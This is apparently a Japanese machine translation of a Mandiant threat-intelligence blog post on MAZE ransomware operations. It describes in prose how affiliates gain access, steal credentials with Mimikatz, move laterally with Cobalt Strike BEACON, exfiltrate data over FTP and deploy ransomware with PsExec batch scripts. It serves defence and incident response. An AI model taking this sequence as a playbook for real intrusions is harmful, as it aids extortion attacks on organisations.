標的型ランサムウェア インシデントは、さまざまな業界や地域の組織に、破壊的および破壊的な攻撃の脅威をもたらしています。 FireEye Mandiant Threat Intelligenceは、ランサムウェア インシデント、 FIN6 アクティビティ、 OT ネットワークへの影響、および侵害後のランサムウェア展開のその他の側面にわたる傾向の調査で、この脅威を以前に文書化しました。 2019 年 11 月以降、ターゲットを絞ったランサムウェアの使用、被害者データの公開、およびアフィリエイト モデルを組み合わせた攻撃で、MAZE ランサムウェアが使用されていることが確認されています。

少なくとも 2019 年 5 月以降、悪意のある攻撃者が MAZE ランサムウェアを積極的に展開しています。このランサムウェアは、最初はスパム メールとエクスプロイト キットを介して配布された後、侵害後に展開されるようになりました。複数のアクターが MAZE ランサムウェアの操作に関与しています。これは、アンダーグラウンド フォーラムでの疑わしいユーザーの観察と、Mandiant のインシデント対応業務全体での明確な戦術、手法、および手順に基づくものです。 MAZE の背後にいる攻撃者は、恐喝料の支払いを拒否した被害者から盗んだデータを投稿する公開 Web サイトも維持しています。

これら 2 つの有害な侵入の結果 (機密データのダンプと企業ネットワークの混乱) と犯罪サービスの組み合わせにより、MAZE は多くの組織にとって顕著な脅威となっています。このブログ投稿は、多数の Mandiant インシデント対応エンゲージメントから得られた情報と、MAZE のエコシステムと運用に関する独自の調査に基づいています。

Mandiant Threat Intelligence は、5 月 21 日のウェビナーで、MAZE ランサムウェアの脅威に関する質問に答えることができます。

被害者学



2019 年 11 月以降、さまざまなメディアや MAZE の Web サイトで 100 人を超える MAZE の被害者とされる人が報告されていることを認識しています。製造、法律、金融サービス、建設、ヘルスケア、テクノロジー、小売、政府など、ほぼすべての産業セクターが影響を受けており、これらの業務の無差別な性質を示しています (図 1)。

MAZE ランサムウェア操作に関与する複数のアクターが特定される



Mandiant は、MAZE ランサムウェアを使用していると主張し、チーム内でさまざまな役割を担うパートナーを探していた複数のロシア語を話す攻撃者を特定しました。これらのアクターに関する追加情報は、 Mandiant Intelligence のサブスクライバーが利用できます。 MAZE ランサムウェアの展開の標的となった被害者を管理するために使用されるパネルには、アフィリエイト トランザクションのセクションがあります。この活動は、MAZE がアフィリエイト モデルで運営されており、単一のグループによって配布されていないという当社の評価と一致しています。このビジネス モデルでは、ランサムウェアの開発者は、マルウェアの配布を担当する他のアクター (アフィリエイトなど) と提携します。これらのシナリオでは、被害者が身代金の要求を支払うと、ランサムウェアの開発者は手数料を受け取ります。 MAZE ランサムウェアの直接の関連会社は、身代金の一部を支払うために特定のタスクを実行する他のアクターとも提携しています。これには、組織への初期アクセスを提供するパートナーや、偵察、権限昇格、横移動を担当するペンテスターが含まれます。特に、場合によっては、犠牲者の組織とその年間収入を決定するなどの特定のタスクを実行するために、俳優が給与ベースで(手数料に対して)雇われることがあります。これにより、サイバー犯罪エコシステム内での専門化が可能になり、最終的に効率が向上すると同時に、関係者全員が利益を得ることができます。

MAZE は当初、エクスプロイト キットとスパム キャンペーンを介して配布された







MAZE ランサムウェアは当初、2019 年後半までエクスプロイト キットとスパム キャンペーンを介して直接配布されていました。カナダ、イタリア、韓国の事業体にも配送されました。これらの電子メールには、税金、請求書、およびパッケージ配信のテーマが使用され、ドキュメントが添付されているか、Maze ランサムウェアをダウンロードして実行するドキュメントへのインライン リンクが含まれていました。

11 月 6 日と 7 日に、ドイツを標的とした Maze キャンペーンが、「Wichtige informationen uber Steuerruckerstattung」および「1&1 Internet AG – Ihre Rechnung 19340003422 vom 07.11.19」という件名を使用したマクロを含むドキュメントを配信しました (図 3)。受信者には幅広い業界の組織の個人が含まれており、金融サービス、ヘルスケア、および製造部門が最も頻繁に標的にされました。これらの電子メールは、登録者のアドレスgladkoff1991@yandex.ruで作成された多数の悪意のあるドメインを使用して送信されました.

11 月 8 日のキャンペーンでは、主に米国の金融サービスおよび保険会社に Maze が配信されました。これらの電子メールは、侵害された、またはなりすましのアカウントから送信されたもので、Maze 実行可能ペイロードをダウンロードするためのインライン リンクが含まれていました。

11 月 18 日と 19 日に、Maze キャンペーンが、米国とカナダのさまざまな業界で働く個人を標的とし、電話料金と小包の配達をテーマにしたマクロ ドキュメントを使用しました (図 4 と図 5)。これらの電子メールは、「荷物が配達されませんでした」および「AT&T ワイヤレス請求書を表示する準備ができました」という件名を使用し、登録者アドレスが Abusereceive@hitler.rocks の多数の悪意のあるドメインを使用して送信されました。特に、この登録者のアドレスは、2019 年 11 月末にかけて複数のイタリア語ドメインを作成するためにも使用されました。

侵害後の配布への移行が影響を最大化

MAZE を使用する攻撃者は、侵害後にランサムウェアを展開する方向にますます移行しています。この方法論は、被害者の環境内のより多くのホストに感染し、データを盗み出す機会を提供します。これは、恐喝料金を支払うように組織に追加の圧力をかけるために活用されます.特に、少なくとも一部のケースでは、これらの操作の背後にいるアクターが、盗まれたデータを公開しないために、復号化キーに加えて追加料金を請求しています。

MAZE ランサムウェアの配布に先立つ高レベルの侵入シナリオはおおむね類似していますが、異なるチームへの帰属を示唆する侵入ごとに顕著な違いが見られます。これらのチーム内でさえ、サイバー犯罪者はタスク指向であるように見えます。つまり、1 人のオペレーターがライフサイクル全体に責任を負っていません。次のセクションでは、インシデントのサブセットで見られる TTP を強調し、これらの操作のさまざまなフェーズに多数の異なるアクターが関与しているという事実のために発生する可能性のある相違を説明するのに役立ちます。特に、最初のセキュリティ侵害から暗号化までの時間も、数週間から数か月と大きく異なります。

最初の妥協

分析された MAZE ランサムウェア インシデント全体で、侵入ベクトルの明確なパターンはほとんどありません。これは、ネットワーク アクセスを持つ MAZE 勧誘パートナーを使用する複数のアクターの観察結果と一致しています。以下は、いくつかの Mandiant インシデント対応業務からの観察結果のサンプルです。

- ユーザーは、最終的に BEACON のインスタンスを実行するために使用された IcedID ペイロードを起動するマクロを含む、履歴書をテーマにした悪意のある Microsoft Word ドキュメントをダウンロードしました。

- 攻撃者が RDP 経由でインターネットに接続しているシステムにログインしました。最初のアクセスを許可するために使用されたアカウントは、汎用サポート アカウントでした。攻撃者がどのようにしてアカウントのパスワードを取得したかは不明です。

- 攻撃者は、インターネットに接続されたシステムの構成ミスを悪用しました。このアクセスにより、攻撃者はツールを展開して内部ネットワークにピボットできました。

- アクターが脆弱なパスワードを使用して Citrix Web ポータル アカウントにログインしました。この認証されたアクセスにより、攻撃者は内部システムで Meterpreter ペイロードを起動できました。

足場を確立し、プレゼンスを維持する

正当な認証情報を使用し、被害者の環境全体に BEACON を広く配布することは、攻撃者が被害者のネットワークに足場を築き、MAZE ランサムウェアを展開するという最終的な目的を達成しようとする際にプレゼンスを維持するために使用する一貫したアプローチのようです。これらの一般的な動作にもかかわらず、攻撃者が独自のドメイン アカウントを作成して後期操作を可能にすることを確認しました。

- 複数のインシデントで、MAZE を展開する脅威アクターは、多くのサーバーやワークステーションに BEACON ペイロードをインストールすることで、被害者の環境に足場を築きました。

- Web シェルは、インターネットに接続されたシステムに展開されました。これらの Web シェルによって付与されたシステム レベルのアクセスは、初期の権限昇格とバックドアの実行を可能にするために使用されました。

- 侵入オペレーターは、さまざまな権限を持つ複数のドメインおよびローカル システム アカウントへのアクセスを定期的に取得し、維持してきました。これらのアカウントは、操作全体で使用されていました。

- 攻撃者が新しいドメイン アカウントを作成し、それをドメイン管理者グループに追加しました。

権限の昇格

Mandiant は、MAZE 侵入オペレーターが Mimikatz を使用して認証情報を収集し、権限昇格を可能にする複数のケースを観察しましたが、これらの取り組みは、複数のケースで Bloodhound の使用、および認証情報を含むファイルのより多くの手動検索によっても強化されています。

- 最初のアクセスから 2 週間も経たないうちに、攻撃者はmimi.zipという名前のアーカイブをダウンロードして操作しました。このアーカイブには、資格情報収集ツール Mimikatz に対応するファイルが含まれていました。翌日、影響を受けた環境の 2 つのドメイン コントローラで同じmimi.zipアーカイブが特定されました。

- 攻撃者は、環境内で「password」という単語を含むファイルを見つけようとしました。さらに、資格情報の収集活動を示唆するファイル名でいくつかのアーカイブ ファイルも作成されました。

- 攻撃者は、KeePass パスワード セーフ ソフトウェアを実行しているホストを特定しようとしました。

- 複数のインシデントで、Bloodhound ユーティリティが使用されました。これはおそらく、ドメイン管理者権限で資格情報を取得する方法を評価するためでした。

- 攻撃者は、主に Procdump と Mimikatz を使用して、後の段階の侵入を可能にするために使用される認証情報を収集しました。特に、Bloodhound と PingCastle の両方が使用されたのは、攻撃者が影響を受ける組織の Active Directory 構成を理解できるようにするためと考えられます。この場合、責任者は、収集した認証情報を複数の異なるクラウド ファイル ストレージ サービスに流出させようとしました。

偵察

Mandiant は、観察された MAZE インシデント全体で、ネットワーク、ホスト、データ、および Active Directory 偵察への幅広いアプローチを観察してきました。これらのインシデントにまたがるさまざまなツールとアプローチは、責任者が被害者のネットワークとやり取りするさまざまな方法を最もよく示しています。

- 一部の侵入では、被害者のネットワークへの最初のアクセスを取得してから 3 日以内に偵察活動が行われました。攻撃者は、Cobalt Strike を介して多数の偵察スクリプトを実行し、ネットワーク、ホスト、ファイル システム、およびドメイン関連の情報を収集しました。

- 影響を受けた環境のネットワーク、アカウント、およびホストの偵察を可能にするために、複数の組み込みの Windows コマンドが使用されましたが、攻撃者は Advanced IP Scanner と Adfind も提供および使用して、この段階の操作をサポートしていました。

- 一連の nslookup コマンドを含む「2.bat」という名前のバッチ スクリプトを使用して、予備的なネットワーク偵察が行われました。このスクリプトの出力は、「2.txt」という名前のファイルにコピーされました。

- 攻撃者は、暗号化された PowerShell スクリプトを介して、攻撃者が制御する FTP サーバーに IT 環境に関連する偵察コマンドの出力データとドキュメントを盗み出しました。

- 攻撃者は数日間にわたり、Bloodhound、PowerSploit/PowerView (Invoke-ShareFinder)、および内部ホスト全体のディレクトリを列挙するように設計された偵察スクリプトを使用して偵察活動を行いました。

- 攻撃者は adfind ツールとバッチ スクリプトを使用して、ネットワーク、ホスト、ドメイン、およびユーザーに関する情報を収集しました。このバッチ スクリプト (2adfind.bat) からの出力は、7.exe という名前の 7zip アーカイブ ユーティリティのインスタンスを使用して、「 ad.7z 」という名前のアーカイブに保存されました。

- 攻撃者はツールsmbtools.exeを使用して、環境全体でアカウントがシステムにログインできるかどうかを評価しました。

- 攻撃者は、影響を受けた環境全体のファイル サーバーからディレクトリ リストを収集しました。約 1 か月後にデータ流出の証拠が観察されました。これは、これらのディレクトリ リストの作成が前兆活動であり、攻撃者が将来の流出のために機密データを特定するために使用した可能性のあるデータを提供した可能性があることを示唆しています。

横移動

MAZE ランサムウェア インシデントの大部分で、水平移動は Cobalt Strike BEACON と以前に収集された認証情報を使用して行われました。この均一性にもかかわらず、いくつかの代替ツールとアプローチも観察されました。

- 攻撃者は Cobalt Strike BEACON に大きく依存して、影響を受ける環境を横方向に移動しましたが、ngrok ユーティリティを使用して RDP をトンネリングし、tscon を使用して正当な rdp セッションをハイジャックして、横方向の移動と権限昇格の両方を可能にしました。

- 攻撃者は、最初の足がかりを得たシステムから取得した侵害されたサービスとユーザー アカウントを利用して、一部のネットワーク全体を横方向に移動しました。これにより、追加のシステムにすぐにアクセスできるようになりました。盗まれた資格情報は、RDP を介してネットワーク全体を横方向に移動し、BEACON ペイロードをインストールするために使用され、約 100 のホストへのアクセスを攻撃者に提供しました。

- 攻撃者は、Metasploit を使用して横方向に移動し、その後、ローカル管理者アカウントを使用して Cobalt Strike ペイロードをシステムに展開しました。

- 2019 年の前半と後半に、少なくとも 1 人の攻撃者が EternalBlue を使用して横方向の動きを試みました。ただし、これらの試みが成功したという証拠はありません。

ミッションを完了する

分析されたほとんどの MAZE ランサムウェア インシデントで、データの流出を示唆する証拠がありました。悪意のあるアクターはさまざまな方法で盗んだデータを収益化できますが (アンダーグラウンド フォーラムでの販売、詐欺など)、MAZE を使用するアクターは、被害者の組織が恐喝料金を支払わない場合、盗まれたデータを公開すると脅迫することが知られています。

- ハードコーディングされたユーザー名とパスワードを使用して、ファイル拡張子が .7z の任意のファイルを定義済みの FTP サーバーにアップロードするように設計された、base64 でエンコードされた PowerShell スクリプトを使用して、FTP サーバーにデータを盗み出す攻撃者が観察されています。このスクリプトは、2013 年に Microsoft TechNet に最初に投稿されたスクリプトのわずかな変形のようです。

- 別のインシデントでこの機能を有効にするために、base64 でエンコードされた別の PowerShell コマンドも使用されました。

- MAZE ランサムウェアを展開する攻撃者は、WinSCP ユーティリティを使用して、攻撃者が制御する FTP サーバーにデータを盗み出しました。

- 攻撃者がファイル レプリケーション ユーティリティを使用し、盗んだデータをクラウド ファイル ホスティング/共有サービスにコピーしていることが確認されています。

- MAZE ランサムウェアを展開する前に、攻撃者は 7zip ユーティリティを使用して、さまざまな企業ファイル共有からデータをアーカイブしていました。これらのアーカイブは、WinSCP ユーティリティを使用して、FTP 経由で攻撃者が制御するサーバーに流出しました。

データの盗難に加えて、攻撃者は MAZE ランサムウェアを展開して、被害者のネットワークで特定されたファイルを暗号化します。特に、前述の MAZE パネルには、身代金の要求が 2 倍になる日付を指定するオプションがあり、要求に切迫感を与える可能性があります。

- 被害者の環境からデータが流出してから 5 日後、攻撃者は MAZE ランサムウェア バイナリを被害者の環境内の 15 のホストにコピーし、これらのシステムの一部で実行に成功しました。

- 攻撃者は、ホスト名を含む txt ファイルにバッチ スクリプトと一連のファイルを使用して、被害者の環境全体の多くのサーバーとワークステーションに MAZE ランサムウェアを配布および実行しました。

- 攻撃者は MAZE ランサムウェアを数十のホストに展開し、侵入で以前に作成されたドメイン管理者アカウントを使用して各システムに明示的にログインしました。

- 機密データが流出した直後に、攻撃者は MAZE ランサムウェアをネットワーク全体のホストに展開し始めました。場合によっては、何千ものホストが最終的に暗号化されました。暗号化プロセスは次のように進行しました。

- xaa3x.batやxab3x.batなどの名前を持つ一連のセカンダリ バッチ スクリプトを実行するために、 start.batという名前のバッチ スクリプトが使用されました。

- これらのバッチ スクリプトにはそれぞれ、コピー コマンド、WMIC、および PsExec を使用する一連のコマンドが含まれており、影響を受ける環境全体のホストで、強制終了スクリプト (windows.bat) と MAZE ランサムウェア (sss.exe) のインスタンスをコピーして実行します。

- 特に、影響を受けた環境のフォレンジック分析により、最終的に暗号化された数の 10 倍のホストをターゲットとする MAZE 展開スクリプトが明らかになりました。

含意

MAZE ランサムウェアが複数のアクターによって配布されているという私たちの考えに基づいて、このランサムウェアに関連するインシデント全体で使用される TTP は、特に最初の侵入ベクトルに関して、多少変化し続けると予想されます。ランサムウェアに対処するためのより包括的な推奨事項については、ランサムウェアの保護と封じ込め戦略のブログ投稿およびリンクされているホワイト ペーパーを参照してください。

Mandiant のセキュリティ検証アクション

組織は、 Mandiant Security Validationを使用して、20 を超える MAZE 固有のアクションに対してセキュリティ コントロールを検証できます。詳細については、 Mandiant Security Validation カスタマー ポータルの Headline Release Content Updates – April 21, 2020 を参照してください。

- A100-877 – Active Directory – BloodHound、CollectionMethod すべて

- A150-006 – コマンドアンドコントロール – ビーコン、チェックイン

- A101-030 – コマンド アンド コントロール – MAZE ランサムウェア、C2 ビーコン、亜種 #1

- A101-031 – コマンド アンド コントロール – MAZE ランサムウェア、C2 ビーコン、亜種 #2

- A101-032 – コマンド アンド コントロール – MAZE ランサムウェア、C2 ビーコン、亜種 #3

- A100-878 – コマンド アンド コントロール – MAZE ランサムウェア、C2 チェックイン

- A100-887 – コマンド アンド コントロール – MAZE、DNS クエリ #1

- A100-888 – コマンド アンド コントロール – MAZE、DNS クエリ #2

- A100-889 – コマンド アンド コントロール – MAZE、DNS クエリ #3

- A100-890 – コマンド アンド コントロール – MAZE、DNS クエリ #4

- A100-891 – コマンド アンド コントロール – MAZE、DNS クエリ #5

- A100-509 – エクスプロイト キット アクティビティ – フォールアウト エクスプロイト キット CVE-2018-8174、Github PoC

- A100-339 – エクスプロイト キット アクティビティ – フォールアウト エクスプロイト キット CVE-2018-8174、ランディング ページ

- A101-033 – エクスプロイト キット アクティビティ – Spelevo エクスプロイト キット、MAZE C2

- A100-208 – PII データの FTP ベースの流出/アップロード (さまざまな圧縮)

- A104-488 – ホスト CLI – 収集、流出: SharpHound、CollectionMethod を使用した Active Directory の偵察

- A104-046 – ホスト CLI – 収集、抽出: PowerShell を使用したローカル ドライブからのデータ

- A104-090 – ホスト CLI – コレクション、影響: ボリューム シャドウ コピーの作成

- A104-489 – ホスト CLI – コレクション: PowerUp による権限昇格チェック、Invoke-AllChecks

- A104-037 – ホスト CLI – クレデンシャル アクセス、検出: ファイルとディレクトリの検出

- A104-052 – ホスト CLI – クレデンシャル アクセス: Mimikatz

- A104-167 – ホスト CLI – クレデンシャル アクセス: Mimikatz (2.1.1)

- A104-490 – ホスト CLI – 防御回避、検出: プロセスの終了、マルウェア分析ツール

- A104-491 – ホスト CLI – 防御回避、持続性: MAZE、Target.lnk の作成

- A104-500 – ホスト CLI – 検出、防御回避: デバッガ検出

- A104-492 – ホスト CLI – 検出、実行: WMI、PowerShell を使用したウイルス対策クエリ

- A104-374 – ホスト CLI – 検出: Active Directory フォレストの列挙

- A104-493 – ホスト CLI – 検出: ネットワーク共有の列挙

- A104-481 – ホスト CLI – 検出: PowerShell を使用した言語クエリ、現在のユーザー

- A104-482 – ホスト CLI – 検出: reg クエリを使用した言語クエリ

- A104-494 – ホスト CLI – ディスカバリ: MAZE、ランサムウェア ノート書き込みディレクトリをドロップ

- A104-495 – ホスト CLI – 検出: MAZE、ディレクトリのトラバースとランサムウェアのドロップ、DECRYPT-FILES.html バリアント

- A104-496 – ホスト CLI – 検出: MAZE、ディレクトリのトラバースとランサムウェアのドロップ、DECRYPT-FILES.txt バリアント

- A104-027 – ホスト CLI – ディスカバリ: プロセス ディスカバリ

- A104-028 – ホスト CLI – 検出: PowerShell によるプロセス検出

- A104-029 – ホスト CLI – 検出: リモート システム検出

- A104-153 – ホスト CLI – 検出: タスクリストによるセキュリティ ソフトウェアの識別

- A104-083 – ホスト CLI – 検出: システム情報

- A104-483 – ホスト CLI – 流出: PowerShell FTP アップロード

- A104-498 – ホスト CLI – 影響: MAZE、デスクトップ壁紙ランサムウェア メッセージ

- A104-227 – ホスト CLI – 初期アクセス、横移動: リムーバブル メディアを介したレプリケーション

- A100-879 – 悪意のあるファイル転送 – Adfind.exe、ダウンロード

- A150-046 – 悪意のあるファイル転送 – BEACON、ダウンロード

- A100-880 – 悪意のあるファイル転送 – Bloodhound Ingestor ダウンロード、C Sharp 実行可能ファイルの亜種

- A100-881 – 悪意のあるファイル転送 – Bloodhound Ingestor ダウンロード、C Sharp PowerShell バリアント

- A100-882 – 悪意のあるファイル転送 – Bloodhound Ingestor ダウンロード、PowerShell バリアント

- A101-037 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #1

- A101-038 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #2

- A101-039 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #3

- A101-040 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #4

- A101-041 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #5

- A101-042 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #6

- A101-043 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #7

- A101-044 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #8

- A101-045 – 悪意のあるファイル転送 – MAZE ダウンロード、亜種 #9

- A101-034 – 悪意のあるファイル転送 – MAZE ドロッパー ダウンロード、亜種 #1

- A101-035 – 悪意のあるファイル転送 – MAZE ドロッパー ダウンロード、亜種 #2

- A100-885 – 悪意のあるファイル転送 – MAZE ドロッパー ダウンロード、亜種 #4

- A101-036 – 悪意のあるファイル転送 – MAZE ランサムウェア、悪意のあるマクロ、PowerShell スクリプトのダウンロード

- A100-284 – 悪意のあるファイル転送 – Mimikatz W/ Padding (1MB)、ダウンロード

